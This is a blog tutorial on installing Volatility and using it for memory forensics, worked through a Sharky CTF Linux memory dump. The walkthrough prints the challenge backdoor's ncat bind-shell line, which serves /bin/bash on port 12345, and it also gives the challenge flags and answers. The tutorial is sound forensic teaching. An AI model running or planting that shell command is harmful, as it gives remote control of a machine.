Memory forensics with Volatility on Linux and Windows
An introduction to Linux and Windows memory forensics with Volatility.


Table of Contents
My first interaction with memory forensics was in a CTF hosted by CSAW in 2020. Later I noticed most CTF events award high scores for memory forensics challenges. It was challenging initially to set up the Volatility 2 tool back then for me. After trying it out several times, I found a conclusive way to establish it. In this post, I'll share my knowledge of memory forensics from my CTF experiences.
💡Note: Many incident response professionals and malware analysts use memory forensics. There is a fantastic talk by Monnappa K A regarding Investigating Malware Using Memory Forensics. That was the first video I watched about memory forensics, and I relished it.
What is memory forensics?
Memory Forensics is a method in which volatile data (RAM) is collected and stored as a file using tools like Magnet Forensics RAM Capture, AVML, FTK Imager, etc. These tools allow us to conduct forensics off the victim machine. As we dive into memory dumps, we notice that most processes running are in the memory dump. We could use this memory dump to analyze the initial point of compromise and follow the trail to analyze the behavior.
Play forensics challenges on HTB
Setting up the workstation
I'm a fan of volatility 3 for its speed. But unfortunately, Volatility 3 doesn't have many plugins as of yet. It's still under development at the time of writing this blog. Because time is of the essence in CTFs, having them installed is not a bad idea.
Installing Volatility 2
Volatility 2 needs python 2 and pip 2 installed. If it's on your system, you can clone the Volatility 2 repository and install pyrcryptodome and distorm3.
git clone <https://github.com/volatilityfoundation/volatility.git> # If Python 2 isn't installed sudo apt install python2 # To Install Pip 2 curl <https://bootstrap.pypa.io/pip/2.7/get-pip.py> -o get-pip.py python2 get-pip.py # Installing distorm 3 and pycryptdome pip2 install distorm3 pycryptodome💡 Note: I’m using Ubuntu 16.04, as this had no issues in installing relevant packages.
💡 Note: Volatility 2 is not being maintained anymore.
Installing Volatility 3
Volatility 3 needs python 3 and pip 3. Use Python 3.8+ so that the Volatility 3 works without any issues. Install pycryptodome
git clone <https://github.com/volatilityfoundation/volatility3> # Installing pycryptodome pip3 install pycryptodomeNow that we have the workstation ready. You should know concepts from the operating system to understand how the volatile memory works and how processes are loaded/executed. This concept differs for both Windows and *Nix. Some Linux distributions (such as Ubuntu) have an excellent segmentation mechanism that stores files in memory, which can be handy when extracting them.
Exploring some Volatility plugins
We will look at some plugins utilized in CTF and Malware analysts who investigate them forensically. I will be using various memory dumps to demonstrate. Here are a couple of repositories from GitHub that have memory dump samples: MemoryForensicSamples and MemLabs.
Linux memory forensics
I have a Memory dump image ready for the demonstration from a CTF. You can use any memory dump to learn what I'm demonstrating. The first thing to do when you get a memory dump is to identify the operating system and its kernel (for Linux images). To identify them, we can use Volatility 3.
💡 Note: To indicate which volatility I'm using, I'll use the abbreviations vol2 and vol3. Make sure to run the command alongside the relevant python and vol.py files.
Recommended read: Anti-forensics techniques to trick investigators.
Identifying the Linux OS and Kernel

We can tell from the image above that it is CentOS 7.7-1908 as it is the only version that had the kernel version 3.10.0.-1062. It is now up to us to choose whether we want to work with Volatility 2 or Volatility 3. Volatility 3 requires symbols for the image to function. When it comes to Volatility 2, we need profiles.
A Linux Profile is essentially a zip file with information on the kernel's data structures and debugs symbols. This is what Volatility uses to locate critical information and how to parse it once found. If a pre-built profile does not exist, you'll need to build your own.
💡 Note: I’ll not be going on how to create them to keep the blog short. Maybe a following blog on how to create them will be presented.

Below are the files I’m presented with for the challenge I’m using from Sharky CTF. dump.mem is the memory dump and Centos7.3.10.1062 - profile for volatility2.

As I wasn’t sure what all these extensions meant. After some google-fu, I found that these belong to VMWare and their purpose from their docs.
Questions:
What is the CentOS version installed on the machine?
We have already found the solution to this question: CentOS 7.7-1908.

There is a command containing a strange message in the bash history. Will you be able to read it?

We see that a base64 string is being echoed into a file. Let’s try to decode the base64 string. We now have a flag:
What is the PID of the suspicious process?

As you see in the above screenshot, linux_psaux plugin gets the output similar to ps aux command running on Linux.
The attacker downloaded a backdoor to gain persistence. What is the hidden message in this backdoor?
When we revisit the bash history, we can see that a repository from GitHub was cloned, and a python file is being run. I was going through all the files on GitHub, and at last, I found one file different from another. snapshot.py file had a line that line pushed to the right. I found a Pastebin link from the file, which pulls and executes the content.
### Congratz : c2hrQ1RGe3RoNHRfdzRzXzRfZHVtYl9iNGNrZDAwcl84NjAzM2MxOWUzZjM5MzE1YzAwZGNhfQo=
nohup ncat -lvp 12345 -4 -e /bin/bash > /dev/null 2>/dev/null &
We now have found another flag encoded in base64: shkCTF{th4t_w4s_4_dumb_b4ckd00r_86033c19e3f39315c00dca}
What are the attacker's IP address and the local port on the targeted machine?
From the above script, it is obvious that there will be a connection on port 12345. We shall list all the IPs connected to that particular port using grep. linux_netstat works similarly to netstat -nlp or ss -nlp. It’s a networking-related command which gives the output for all the connections with the process name.

The attacker's IP address is: 192.168.49.1
Windows memory forensics
Working with Windows memory forensics is, in my opinion, simpler than working with Linux. Yes, some cases are more challenging than Linux.
I have a memory sample from GRRCON 2016 CTF. We’ll be using that to do some memory forensics and try to answer some questions. I have two folders with the samples.

We now have .vmem which, can be used to perform memory forensics operations on it using volatility.
Finding Windows Profile
To use volatility2, we need to identify the windows operating system profile. For this, we shall use imageinfo plugin to identify the profile.
